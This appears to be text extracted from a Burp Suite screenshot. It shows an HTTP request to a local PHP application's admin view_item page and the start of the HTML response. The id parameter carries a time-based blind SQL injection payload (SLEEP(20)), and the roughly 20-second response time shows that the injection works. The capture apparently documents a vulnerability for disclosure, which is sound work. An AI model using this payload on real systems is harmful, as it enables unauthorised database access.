 Request
Pretty Raw Hex
\n
1 GET /php-lfis/admin/?page=items/view_item&id=
16%27%20AND%20(SELECT%204100%20FROM%20(SELECT(SLEEP(20)))dHFA)%20AND%20%27rpTe%27=%27rpTe HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1;
remember_me_lang=en; Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75
=1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a; menu_contracted=false;
__atuvc=1%7C16; PHPSESSID=cjvq90aj2a5aaq7trm1s90ps9h
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Source: TuanTH
14 Sec-Fetch-User: ?1
15
16
TuanTH
0 matches
Done
Response
Pretty Raw Render
\n
30 <link href="http://localhost/php-lfis/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
31 <link href="http://localhost/php-lfis/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
32 <link href="http://localhost/php-lfis/assets/vendor/quill/quill.snow.css" rel="stylesheet">
33 <link href="http://localhost/php-lfis/assets/vendor/quill/quill.bubble.css" rel="stylesheet">
34 <link href="http://localhost/php-lfis/assets/vendor/remixicon/remixicon.css" rel="stylesheet">
35 <link href="http://localhost/php-lfis/assets/vendor/simple-datatables/style.css" rel="stylesheet">
36 <link href="http://localhost/php-lfis/assets/vendor/select2-4.1.0-rc.0/dist/css/select2.min.css" rel="
stylesheet">
37
38 <!-- Template Main CSS File -->
39 <link href="http://localhost/php-lfis/assets/css/style.css" rel="stylesheet">
40 <link href="http://localhost/php-lfis/assets/css/custom.css" rel="stylesheet">
41
42 <!-- jQUery -->
43 <script src="http://localhost/php-lfis/assets/js/jquery-3.6.4.min.js">
</script>
44 <script src="http://localhost/php-lfis/assets/js/script.js">
</script>
45 <script src="http://localhost/php-lfis/assets/vendor/select2-4.1.0-rc.0/dist/js/select2.min.js">
</script>
46
47 <!-- =======================================================
48 * Template Name: NiceAdmin
49 * Updated: Mar 09 2023 with Bootstrap v5.2.3
50 * Template URL: https://bootstrapmade.com/nice-admin-bootstrap-admin-html-template/
51 * Author: BootstrapMade.com
52 * License: https://bootstrapmade.com/license/
53 ======================================================== -->
54
55
56 <script>
57 var _base_url_ = 'http://localhost/php-lfis/';
58 </script>
59 <script src="http://localhost/php-lfis/dist/js/script.js">
</script>
60 <?xml version="1.0" encoding="utf-8"?>
61 <script>
62 $(function(){
63 var code = (Math.random() + 1).toString(36).substring(2);
64 var data = $('<div>')
65 data.attr('id',code)
66 data.css('top','4.5em')
67 data.css('position','fixed')
68 data.css('right','-1.5em')
69 data.css('width','auto')
70 data.css('opacity','.5')
71 data.css('z-index','9999999')
72 data.html('<a href="mailto:oretom23@gmail.com">Developed by oretnom23</a>')
73 data.find('a').css('color','#7e7e7e')
Search...
0 matches
19,696 bytes | 20,013 millis
INSPECTOR